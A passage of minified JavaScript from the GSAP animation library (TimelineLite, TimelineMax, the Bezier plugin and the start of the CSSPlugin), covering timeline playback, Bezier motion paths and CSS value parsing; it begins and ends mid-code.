i?!1!==e&&(s[a++]=o):(!1!==n&&(s[a++]=o),!1!==t&&(a=(s=s.concat(o.getChildren(!0,e,n))).length))),o=o._next;return s},v.getTweensOf=function(t,e){var n,r,s=this._gc,o=[],a=0;for(s&&this._enabled(!0,!0),r=(n=i.getTweensOf(t)).length;--r>-1;)(n[r].timeline===this||e&&this._contains(n[r]))&&(o[a++]=n[r]);return s&&this._enabled(!1,!0),o},v.recent=function(){return this._recent},v._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},v.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},v._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},v.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},v._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},v.totalTime=function(e,i,n){this._forcingPlayhead=!0;var r=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},v.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):s=r._startTime,r._startTime<0&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),(i=r._startTime+r._totalDuration/r._timeScale)>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},v.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},v.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},r=1e-10,s=e._internals,o=s.lazyTweens,a=s.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),c=n.prototype=new t;return c.constructor=n,c.kill()._gc=!1,n.version="1.19.0",c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,n,r){return this.add(e.delayedCall(0,t,n,r),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,r=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===r&&i[n]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var n,r,s,o={ease:h,useFrames:this.usesFrames(),immediateRender:!1},a=i.repeat&&l.TweenMax||e;for(r in i)o[r]=i[r];return o.time=this._parseTimeOrLabel(t),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,s=new a(this,n,o),o.onStart=function(){s.target.paused(!0),s.vars.time!==s.target.time()&&n===s.duration()&&s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale),i.onStart&&s._callback("onStart")},s},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,l,h,c,u,f,d,p=this._dirty?this.totalDuration():this._totalDuration,g=this._duration,v=this._time,m=this._totalTime,_=this._startTime,y=this._timeScale,b=this._rawPrevTime,w=this._paused,x=this._cycle;if(t>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(s=!0,h="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>b||b===r)&&b!==t&&this._first&&(c=!0,b>r&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=g,t=g+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==v||0===g&&b!==r&&(b>0||0>t&&b>=0)&&!this._locked)&&(h="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=s=!0,h="onReverseComplete"):b>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=g||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(c=!0)}else if(0===g&&0>b&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=g+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=m&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=g-this._time),this._time>g?(this._time=g,t=g+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e){if((t=this._time)>=v)for(n=this._first;n&&n._startTime<=t&&!f;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(f=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!f;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(f=n),n=n._prev;f&&(this._time=t=f._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==x&&!this._locked){var S=this._yoyo&&0!=(1&x),T=S===(this._yoyo&&0!=(1&this._cycle)),C=this._totalTime,O=this._cycle,E=this._rawPrevTime,k=this._time;if(this._totalTime=x*g,this._cycle<x?S=!S:this._totalTime+=g,this._time=v,this._rawPrevTime=0===g?b-1e-4:b,this._cycle=x,this._locked=!0,v=S?0:g,this.render(v,e,0===g),e||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),v!==this._time)return;if(T&&(v=S?g+1e-4:-1e-4,this.render(v,!0,!1)),this._locked=!1,this._paused&&!w)return;this._time=k,this._totalTime=C,this._cycle=O,this._rawPrevTime=E}if(this._time!==v&&this._first||i||c||f){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==m&&t>0&&(this._active=!0),0===m&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(d=this._time)>=v)for(n=this._first;n&&(l=n._next,d===this._time&&(!this._paused||w));)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(f===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=l;else for(n=this._last;n&&(l=n._prev,d===this._time&&(!this._paused||w));){if(n._active||n._startTime<=v&&!n._paused&&!n._gc){if(f===n){for(f=n._prev;f&&f.endTime()>this._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=l}this._onUpdate&&(e||(o.length&&a(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(_===this._startTime||y!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(s&&(o.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this.getChildren(t,e,i),a=0,l=o.length;for(n=0;l>n;n++)(r=o[n]).isActive()&&(s[a++]=r);return s},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),t=180/Math.PI,e=[],i=[],n=[],r={},s=_gsScope._gsDefine.globals,o=function(t,e,i,n){i===n&&(i=n-(n-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,n){var r={a:t},s={},o={},a={c:n},l=(t+e)/2,h=(e+i)/2,c=(i+n)/2,u=(l+h)/2,f=(h+c)/2,d=(f-u)/8;return r.b=l+(t-l)/4,s.b=u+d,r.c=s.a=(r.b+s.b)/2,s.c=o.a=(u+f)/2,o.b=f-d,a.b=c+(n-c)/4,o.c=a.a=(o.b+a.b)/2,[r,s,o,a]},l=function(t,r,s,o,l){var h,c,u,f,d,p,g,v,m,_,y,b,w,x=t.length-1,S=0,T=t[0].a;for(h=0;x>h;h++)c=(d=t[S]).a,u=d.d,f=t[S+1].d,l?(y=e[h],w=((b=i[h])+y)*r*.25/(o?.5:n[h]||.5),v=u-((p=u-(u-c)*(o?.5*r:0!==y?w/y:0))+(((g=u+(f-u)*(o?.5*r:0!==b?w/b:0))-p)*(3*y/(y+b)+.5)/4||0))):v=u-((p=u-(u-c)*r*.5)+(g=u+(f-u)*r*.5))/2,p+=v,g+=v,d.c=m=p,d.b=0!==h?T:T=d.a+.6*(d.c-d.a),d.da=u-c,d.ca=m-c,d.ba=T-c,s?(_=a(c,T,m,u),t.splice(S,1,_[0],_[1],_[2],_[3]),S+=4):S++,T=g;(d=t[S]).b=T,d.c=T+.4*(d.d-T),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=T-d.a,s&&(_=a(d.a,T,d.c,d.d),t.splice(S,1,_[0],_[1],_[2],_[3]))},h=function(t,n,r,s){var a,l,h,c,u,f,d=[];if(s)for(l=(t=[s].concat(t)).length;--l>-1;)"string"==typeof(f=t[l][n])&&"="===f.charAt(1)&&(t[l][n]=s[n]+Number(f.charAt(0)+f.substr(2)));if(0>(a=t.length-2))return d[0]=new o(t[0][n],0,0,t[-1>a?0:1][n]),d;for(l=0;a>l;l++)h=t[l][n],c=t[l+1][n],d[l]=new o(h,0,0,c),r&&(u=t[l+2][n],e[l]=(e[l]||0)+(c-h)*(c-h),i[l]=(i[l]||0)+(u-c)*(u-c));return d[l]=new o(t[l][n],0,0,t[l+1][n]),d},c=function(t,s,o,a,c,u){var f,d,p,g,v,m,_,y,b={},w=[],x=u||t[0];for(d in c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==s&&(s=1),t[0])w.push(d);if(t.length>1){for(y=t[t.length-1],_=!0,f=w.length;--f>-1;)if(d=w[f],Math.abs(x[d]-y[d])>.05){_=!1;break}_&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=n.length=0,f=w.length;--f>-1;)d=w[f],r[d]=-1!==c.indexOf(","+d+","),b[d]=h(t,d,r[d],u);for(f=e.length;--f>-1;)e[f]=Math.sqrt(e[f]),i[f]=Math.sqrt(i[f]);if(!a){for(f=w.length;--f>-1;)if(r[d])for(m=(p=b[w[f]]).length-1,g=0;m>g;g++)v=p[g+1].da/i[g]+p[g].da/e[g]||0,n[g]=(n[g]||0)+v*v;for(f=n.length;--f>-1;)n[f]=Math.sqrt(n[f])}for(f=w.length,g=o?4:1;--f>-1;)p=b[d=w[f]],l(p,s,o,a,r[d]),_&&(p.splice(0,g),p.splice(p.length-g,g));return b},u=function(t,e,i){var n,r,s,a,l,h,c,u,f,d,p,g={},v="cubic"===(e=e||"soft")?3:2,m="soft"===e,_=[];if(m&&i&&(t=[i].concat(t)),null==t||t.length<v+1)throw"invalid Bezier data";for(f in t[0])_.push(f);for(h=_.length;--h>-1;){for(g[f=_[h]]=l=[],d=0,u=t.length,c=0;u>c;c++)n=null==i?t[c][f]:"string"==typeof(p=t[c][f])&&"="===p.charAt(1)?i[f]+Number(p.charAt(0)+p.substr(2)):Number(p),m&&c>1&&u-1>c&&(l[d++]=(n+l[d-2])/2),l[d++]=n;for(u=d-v+1,d=0,c=0;u>c;c+=v)n=l[c],r=l[c+1],s=l[c+2],a=2===v?0:l[c+3],l[d++]=p=3===v?new o(n,r,s,a):new o(n,(2*r+n)/3,(2*r+s)/3,s);l.length=d}return g},f=function(t,e,i){for(var n,r,s,o,a,l,h,c,u,f,d,p=1/i,g=t.length;--g>-1;)for(s=(f=t[g]).a,o=f.d-s,a=f.c-s,l=f.b-s,n=r=0,c=1;i>=c;c++)n=r-(r=((h=p*c)*h*o+3*(u=1-h)*(h*a+u*l))*h),e[d=g*i+c-1]=(e[d]||0)+n*n},d=function(t,e){var i,n,r,s,o=[],a=[],l=0,h=0,c=(e=e>>0||6)-1,u=[],d=[];for(i in t)f(t[i],o,e);for(r=o.length,n=0;r>n;n++)l+=Math.sqrt(o[n]),d[s=n%e]=l,s===c&&(h+=l,u[s=n/e>>0]=d,a[s]=h,l=0,d=[]);return{length:h,lengths:a,segments:u}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,r,s,o,a,l=e.values||[],h={},f=l[0],p=e.autoRotate||i.vars.orientToBezier;for(n in this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",!0===p?0:Number(p)||0]]:null,f)this._props.push(n);for(s=this._props.length;--s>-1;)n=this._props[s],this._overwriteProps.push(n),r=this._func[n]="function"==typeof t[n],h[n]=r?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||h[n]!==l[0][n]&&(a=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):u(l,e.type,h),this._segCount=this._beziers[n].length,this._timeRes){var g=d(this._beziers,this._timeRes);this._length=g.length,this._lengths=g.lengths,this._segments=g.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(this._initialRotations=[],p[0]instanceof Array||(this._autoRotate=p=[p]),s=p.length;--s>-1;){for(o=0;3>o;o++)n=p[s][o],this._func[n]="function"==typeof t[n]&&t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)];n=p[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,n,r,s,o,a,l,h,c,u,f=this._segCount,d=this._func,p=this._target,g=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,e*=this._length,r=this._li,e>this._l2&&f-1>r){for(h=f-1;h>r&&(this._l2=c[++r])<=e;);this._l1=c[r-1],this._li=r,this._curSeg=u=this._segments[r],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&r>0){for(;r>0&&(this._l1=c[--r])>=e;);0===r&&e<this._l1?this._l1=0:r++,this._l2=c[r],this._li=r,this._curSeg=u=this._segments[r],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=r,e-=this._l1,r=this._si,e>this._s2&&r<u.length-1){for(h=u.length-1;h>r&&(this._s2=u[++r])<=e;);this._s1=u[r-1],this._si=r}else if(e<this._s1&&r>0){for(;r>0&&(this._s1=u[--r])>=e;);0===r&&e<this._s1?this._s1=0:r++,this._s2=u[r],this._si=r}a=(r+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else a=(e-(i=0>e?0:e>=1?f-1:f*e>>0)*(1/f))*f;for(n=1-a,r=this._props.length;--r>-1;)s=this._props[r],l=(a*a*(o=this._beziers[s][i]).da+3*n*(a*o.ca+n*o.ba))*a+o.a,this._mod[s]&&(l=this._mod[s](l,p)),d[s]?p[s](l):p[s]=l;if(this._autoRotate){var v,m,_,y,b,w,x,S=this._autoRotate;for(r=S.length;--r>-1;)s=S[r][2],w=S[r][3]||0,x=!0===S[r][4]?1:t,o=this._beziers[S[r][0]],v=this._beziers[S[r][1]],o&&v&&(o=o[i],v=v[i],m=o.a+(o.b-o.a)*a,m+=((y=o.b+(o.c-o.b)*a)-m)*a,y+=(o.c+(o.d-o.c)*a-y)*a,_=v.a+(v.b-v.a)*a,_+=((b=v.b+(v.c-v.b)*a)-_)*a,b+=(v.c+(v.d-v.c)*a-b)*a,l=g?Math.atan2(b-_,y-m)*x+w:this._initialRotations[r],this._mod[s]&&(l=this._mod[s](l,p)),d[s]?p[s](l):p[s]=l)}}}),g=p.prototype,p.bezierThrough=c,p.cubicToQuadratic=a,p._autoCSS=!0,p.quadraticToCubic=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i)},p._cssRegister=function(){var t=s.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,n=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,o,a,l){e instanceof Array&&(e={values:e}),l=new p;var h,c,u,f=e.values,d=f.length-1,g=[],v={};if(0>d)return a;for(h=0;d>=h;h++)u=i(t,f[h],o,a,l,d!==h),g[h]=u.end;for(c in e)v[c]=e[c];return v.values=g,(a=new r(t,"bezier",0,0,u.pt,2)).data=u,a.plugin=l,a.setRatio=n,0===v.autoRotate&&(v.autoRotate=!0),!v.autoRotate||v.autoRotate instanceof Array||(h=!0===v.autoRotate?0:Number(v.autoRotate),v.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),v.autoRotate&&(o._transform||o._enableTransforms(!1),u.autoRotate=o._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,o._overwriteProps.push("rotation")),l._onInitTween(u.proxy,v,o._tween),a}})}},g._mod=function(t){for(var e,i=this._overwriteProps,n=i.length;--n>-1;)(e=t[i[n]])&&"function"==typeof e&&(this._mod[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);if(n=this._autoRotate)for(i=n.length;--i>-1;)t[n[i][2]]&&n.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,s,o=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=o.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},h=o.prototype=new t("css");h.constructor=o,o.version="1.19.0",o.API=2,o.defaultTransformPerspective=0,o.defaultSkewType="compensated",o.defaultSmoothOrigin=!0,h="px",o.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var c,u,f,d,p,g,v,m,_=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,S=/opacity *= *([^)]*)/i,T=/opacity:([^;]*)/i,C=/alpha\(opacity *=.+?\)/i,O=/^(rgb|hsl)/,E=/([A-Z])/g,k=/-([a-z])/gi,A=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,M=function(t,e){return e.toUpperCase()},P=/(?:Left|Right|Width)/i,I=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,R=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,L=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,j=Math.PI/180,N=180/Math.PI,B={},W=document,F=function(t){return W.createElementNS?W.createElementNS("http://www.w3.org/1999/xhtml",t):W.createElement(t)},Y=F("div"),U=F("img"),X=o._internals={_specialProps:l},V=navigator.userAgent,G=function(){var t=V.indexOf("Android"),e=F("a");return f=-1!==V.indexOf("Safari")&&-1===V.indexOf("Chrome")&&(-1===t||Number(V.substr(t+8,1))>3),p=f&&Number(V.substr(V.indexOf("Version/")+8,1))<6,d=-1!==V.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(V)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(V))&&(g=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),H=function(t){return S.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(t){window.console&&console.log(t)},q="",Q="",K=function(t,e){var i,n,r=(e=e||Y).style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(q="-"+(Q=3===n?"ms":i[n]).toLowerCase()+"-",Q+t):null},$=W.defaultView?W.defaultView.getComputedStyle:function(){},J=o.getStyle=function(t,e,i,n,r){var s;return G||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||$(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(E,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):H(t)},Z=X.convertToPixels=function(t,i,n,r,s){if("px"===r||!r)return n;if("auto"===r||!n)return 0;var a,l,h,c=P.test(i),u=t,f=Y.style,d=0>n,p=1===n;if(d&&(n=-n),p&&(n*=100),"%"===r&&-1!==i.indexOf("border"))a=n/100*(c?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==r&&u.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[c?"borderLeftWidth":"borderTopWidth"]=n+r;else{if(l=(u=t.parentNode||W.body)._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*n/100;f[c?"width":"height"]=n+r}u.appendChild(Y),a=parseFloat(Y[c?"offsetWidth":"offsetHeight"]),u.removeChild(Y),c&&"%"===r&&!1!==o.cacheWidths&&((l=u._gsCache=u._gsCache||{}).time=h,l.width=a/n*100),0!==a||s||(a=Z(t,i,n,r,!0))}return p&&(a/=100),d?-a:a},tt=X.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=J(t,"margin"+n,i);return t["offset"+n]-(Z(t,e,parseFloat(r),r.replace(x,""))||0)},et=function(t,e){var i,n,r,s={};if(e=e||$(t,null))if(i=e.length)for(;--i>-1;)(-1===(r=e[i]).indexOf("-transform")||kt===r)&&(s[r.replace(k,M)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||Et===i)&&(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(k,M)]=e[i]);return G||(s.opacity=H(t)),n=Ft(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Mt&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},it=function(t,e,i,n,r){var s,o,a,l={},h=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[o]||""===e[o].replace(w,"")?s:0:tt(t,o),void 0!==h[o]&&(a=new mt(h,o,h[o],a)));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a}},nt={width:["Left","Right"],height:["Top","Bottom"]},rt=["marginLeft","marginRight","marginTop","marginBottom"],st=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||$(t))[e]||0;if(t.getBBox&&Nt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=nt[e],s=r.length;for(i=i||$(t,null);--s>-1;)n-=parseFloat(J(t,"padding"+r[s],i,!0))||0,n-=parseFloat(J(t,"border"+r[s]+"Width",i,!0))||0;return n},ot=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,n=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":n[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":n[1];if(n.length>3&&!e){for(n=t.split(", ").join(",").split(","),t=[],i=0;i<n.length;i++)t.push(ot(n[i]));return t.join(",")}return null==s?s="center"===r?"50%":"0":"center"===s&&(s="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+s+(n.length>2?" "+n[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(r.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},at=function(t,e){return"function"==typeof t&&(t=t(m,v)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(m,v)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,n){var r,s,o,a,l;return"function"==typeof t&&(t=t(m,v)),null==t?a=e:"number"==typeof 